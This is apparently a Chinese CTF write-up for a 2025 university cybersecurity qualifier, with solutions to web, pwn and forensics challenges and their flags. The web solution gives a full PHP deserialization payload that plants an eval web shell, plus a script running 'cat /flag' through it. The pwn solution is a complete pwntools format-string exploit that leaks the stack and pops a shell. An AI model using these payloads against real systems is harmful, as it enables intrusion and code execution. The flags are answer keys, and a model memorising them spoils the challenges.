2025年第二届“铸剑杯”全国大学生网络安全攻防竞赛线上预选赛

Game


通关就会有flag
flag{6d705657c162e30d9304e5d58f06c1f1}

WEB
浅析PHP原生类；

题目描述：你是一家金融科技公司的安全工程师。公司的核心交易平台依赖一个高性能的日志聚合微服务来收集和处理来自各个业务模块的日志。为了追求极致的性能和“零依赖”，该服务的早期版本直接使用 unserialize来处理序列化后的日志事件流。
思路：通过对代码以及题目的提示得出@unserialize($_GET['data'])直接处理用户输入，没有任何过滤，是一个典型的 PHP 反序列化利用链
Payload：http://c83c7cc0.clsadp.com////index.php?data=O%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A5%3A%22Until%22%3A4%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22ZipArchive%22%3Bs%3A1%3A%22b%22%3Bs%3A12%3A%22install.lock%22%3Bs%3A1%3A%22c%22%3Bi%3A8%3Bs%3A5%3A%22shell%22%3Bs%3A25%3A%22%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E%22%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22123%22%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22123%22%3B%7D

脚本
import requests

TARGET_URL = "http://c83c7cc0.clsadp.com/////config.php"

POST_DATA = {
"1": "system('cat /flag');"
}

try:

resp = requests.post(
url=TARGET_URL,
data=POST_DATA,
timeout=15,
headers={
"Content-Type": "application/x-www-form-urlencoded"
}
)

print("[+] 请求状态码:", resp.status_code)
print("[+] 响应内容（可能包含flag）:\n", resp.text.strip())

except requests.exceptions.RequestException as req_err:

print("[!] 请求失败，错误详情:", str(req_err))
except Exception as e:

print("[!] 发生未知错误:", str(e))
flag{d6982b8a67c69d97803ae955ec260b3e}
这个

PWN
我最好的初代同事
题目描述：这个fmt好像有点难，只能使用16字节，但是我们一起度过了一段快乐的时光
思路：根据题目给出fmt只能使用16字节，然后对附件进行分析，发现这是格式化字符串漏洞。
脚本：from pwn import *
from pwncli import *
from pwn_std import *
from ctypes import *
import time

# 上下文设置
context(arch='amd64', os='linux', log_level='debug')

def init_process():
"""初始化进程连接"""
# p = getProcess('123',123,'./pwn')
# p = remote('123',123')
# p = remote('')
# 使用本地进程进行测试
p = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
return p, elf, libc

def setup_communication_functions(p):
"""设置通信函数简写"""
return {
'sl': lambda x: p.sendline(x),
'sd': lambda x: p.send(x),
'sa': lambda x, y: p.sendafter(x, y),
'sla': lambda x, y: p.sendlineafter(x, y),
'rc': lambda x: p.recv(x),
'rl': lambda: p.recvline(),
'ru': lambda x: p.recvuntil(x),
'ita': lambda: p.interactive()
}

def debug(x=''):
"""调试函数"""
gdb.attach(p, x)
pause()

def predict_canary_simple(libc_path="./libc.so.6"):
"""简单的canary值预测"""
try:
libc = CDLL(libc_path)
except Exception as e:
log.error(f"无法加载libc: {e}")
return 0, 0

# 使用当前时间作为种子
current_time = int(time.time())
libc.srand(current_time)

# 生成两个随机数并取模
random_val1 = libc.rand()
random_val2 = libc.rand()
num1 = random_val1 % 100
num2 = random_val2 % 100

log.info(f"当前时间戳: {current_time}")
log.info(f"生成的随机数: {random_val1}, {random_val2}")
log.info(f"预测的canary值: {num1}, {num2}")

return num1, num2

def solve_math_challenges(comms):
"""解决数学挑战"""
comms['ru'](b'Please calculate five simple additions\n')
for _ in range(5):
# 重新预测canary值以确保一致性
num1, num2 = predict_canary_simple()
ans = num1 + num2
comms['sla'](b'\n', str(ans).encode())

def exploit_leak_rbp(comms):
"""利用漏洞泄露RBP值"""
comms['sla'](b'[2]leave\n', '1')
comms['sa'](b'Input:\n', b'%10$p')
comms['ru'](b':')

rbp = int(comms['rc'](comms['rl']()).strip(), 16)
log.info(f'泄露的RBP: {hex(rbp)}')
return rbp

def build_exploit_payloads(rbp):
"""构建利用载荷"""
# 第一个载荷：写入地址
target_addr = rbp - 0x18
kk = target_addr & 0xffff

payload1 = f'%{kk}c%36$hn'
payload1 = payload1.encode().ljust(0x10, b'a')

# 第二个载荷：写入内容
payload2 = f'%{0xe3}c%49$hhn'
payload2 = payload2.encode().ljust(0x10, b'b')

return payload1, payload2

def main():
global p, elf, libc

# 初始化
p, elf, libc = init_process()
comms = setup_communication_functions(p)

try:
solve_math_challenges(comms)

# 阶段2：泄露RBP并构建载荷
rbp = exploit_leak_rbp(comms)

# 阶段3：发送利用载荷
comms['sla'](b'[2]leave\n', '1')
payload1, payload2 = build_exploit_payloads(rbp)

comms['sa'](b'Input:\n', payload1)
comms['sla'](b'[2]leave\n', '1')
comms['sa'](b'Input:\n', payload2)

# 获取shell
comms['ita']()

except Exception as e:
log.error(f"利用过程中发生错误: {e}")
debug()
finally:
p.close()

if __name__ == "__main__":
main()

得到flag{7b19782a8345e6f343930869487a79af}

CDF

可恶的木马竟然伪装成我的朋友
关键文件：ex180223.log
需要确定：事发日期、上传/操作 IP、当晚尝试访问的 WebShell 文件名顺序。
1) 锁定木马文件及时间线
- 命令（）：Select-String -Pattern "banner_home.jpg" -Path ".\ex180223.log"
- 证据行：
  - 行 7705：GET /.../banner_home.jpg ... 200 50428
  - 行 7791：GET /.../banner_home.jpg ... 200 37756
- 观察：同一夜间文件大小从 50428 变为 37756，说明当晚被替换。时间戳是 [23/Feb/2018:…]，确定“事发日”为 2018-02-23。
2) 确认攻击源 IP
- 搜索当晚对木马/后门的 POST 请求（例）：Select-String -Pattern "POST .*jsp" -Context 0,0 -Path ".\ex180223.log" | Select-String "23/Feb/2018"
- 证据行（多次 POST）：
  - 行 7739：183.62.9.42 - - [23/Feb/2018:22:... +0800] "POST /table.jsp ..."
  - 行 7754：183.62.9.42 - - [23/Feb/2018:22:... +0800] "POST /en.jsp ..."
  - 行 7760：183.62.9.42 - - [23/Feb/2018:22:... +0800] "POST /2.jsp ..."
- 结论：同一 IP 183.62.9.42 对三个 JSP 连续发起 POST，确定为攻击来源。
3) 提取 WebShell 文件名及顺序
- 同日同段的可疑 JSP 访问顺序（按时间）：
  - 行 7712：table.jsp
  - 行 7715：…（继续试探）
  - 行 7717：en.jsp
  - 行 7719：…
  - 行 7756：…
  - 行 7807：2.jsp
- 去重并按当天时间先后，确认有效 WebShell 序列：table.jsp → en.jsp → 2.jsp。
4) 结果拼接
- 日期：2018-02-23
- IP：183.62.9.42
- WebShell 文件名序列：table.jsp-en.jsp-2.jsp
- Flag：flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp}

